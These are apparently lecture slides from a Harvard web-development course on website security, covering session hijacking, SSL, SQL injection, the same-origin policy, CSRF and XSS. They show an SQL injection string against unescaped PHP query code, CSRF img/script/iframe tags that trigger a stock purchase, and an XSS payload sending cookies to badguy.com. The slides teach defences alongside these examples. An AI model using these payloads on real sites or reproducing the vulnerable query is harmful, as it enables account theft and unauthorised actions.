#### **Computer Science S-75** Building Dynamic Websites

Harvard Summer School https://www.cs75.net/

#### **Lecture 8: Security**

David J. Malan malan@harvard.edu

### Obvious Threats

- **Telnet**
- **FTP**
- **HTTP**
- **MySQL**
- **. . .**

#### suPHP

http://www.suphp.org/



#### **Cookies**

HTTP/1.x 200 OK Date: Wed, 25 Jul 2012 15:00:00 EST Server: Apache/2 X-Powered-By: PHP/5.3.3 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache **Set-Cookie: PHPSESSID=5899f546557421d38d74b659e5bf384f; path=/ Set-Cookie: secret=12345** Vary: Accept-Encoding,User-Agent Content-Encoding: gzip Content-Length: 261 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html



### Session Hijacking (scenarios)

- **Physical Access**
- Packet Sniffing
- **x** XSS



## Session Hijacking (defenses)

- **Hard-to-guess session keys?**
- Rekey session?
- Check IP address?
- **Encryption?**



#### **SSL**



## Public-Key Cryptography



## Diffie-Hellman (DLP)





```
10
$result = mysql_query(sprintf(" SELECT uid FROM users 
                                 WHERE username='%s' AND password='%s' ",
                                 $_POST["username"], $_POST["password"]));
```
**SELECT uid FROM users WHERE username='jharvard' AND password='12345' OR '1' = '1'**



```
mysql_real_escape_string($_POST["password"])))<mark>;</mark>
$result = mysql_query(sprintf(" SELECT uid FROM users 
                               WHERE username='%s' AND password='%s' ",
                               mysql_real_escape_string($_POST["username"]),
```
**SELECT uid FROM users WHERE username='jharvard' AND password='12345\' OR \'1\' = \'1'**

### The Same-Origin Policy

"The same origin policy prevents document or script loaded from one origin from getting or setting properties of a document from a different origin. . . Mozilla considers two pages to have the same origin if the protocol, port (if given), and host are the same for both pages. To illustrate, this table gives examples of origin comparisons to the URL http://store.company.com/dir/page.html."



#### The Same-Origin Policy Affects...

- Windows
- **Frames**
- Embedded Objects
- Cookies
- XmlHttpRequest

#### Attacks

**. . .**

#### ■ Cross-Site Request Forgery (CSRF/XSRF) ■ Cross-Site Scripting (XSS)

# CSRF/XSRF (scenario)

- 1. You log into project1.domain.tld.
- 2. You then visit a bad guy's site.
- 3. Bad guy's site contains a link to <http://project1.domain.tld/buy.php?symbol=INFX.PK>
- 4. You unwittingly buy the penny stock!

### CSRF/XSRF (implementations)

- **<img src="http://project1.domain.tld/buy.php?symbol=INFX.PK">**
- **<script src="http://project1.domain.tld/buy.php?symbol=INFX.PK"></script>**
- **<iframe src="http://project1.domain.tld/buy.php?symbol=INFX.PK">**
- **<script>**

```
 var img = new Image();
```
 **img.src = "http://project2.domain.tld/buy.php?symbol=INFX.PK";**

 **</script>**

**...**

## CSRF/XSRF (defenses)

- Use POST for sensitive actions?
- Use HTTP\_REFERER?
- Append session tokens to URLs?
- Expire sessions quickly?
- CAPTCHAs?
- Prompt user to re-login?

# XSS (scenario)

#### 1. You click a link like

http://vulnerable.com/?foo=<script>document.location='http://badguy.com/log.php?cookie='+document.cookie</script>

#### or, really,

http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D'http%3A%2F%2Fbadguy.com%2Flog.php %3Fcookie%3D'%2Bdocument.cookie%3C%2Fscript%3E

- 2. vulnerable.com makes the mistake of writing value of foo to its body
- 3. badguy.com gets your cookies!

# XSS (defenses)

- Don't click links?
- Don't trust user input?
- **Encode all user input?**

#### **Computer Science S-75** Building Dynamic Websites

Harvard Summer School https://www.cs75.net/

#### **Lecture 8: Security**

David J. Malan malan@harvard.edu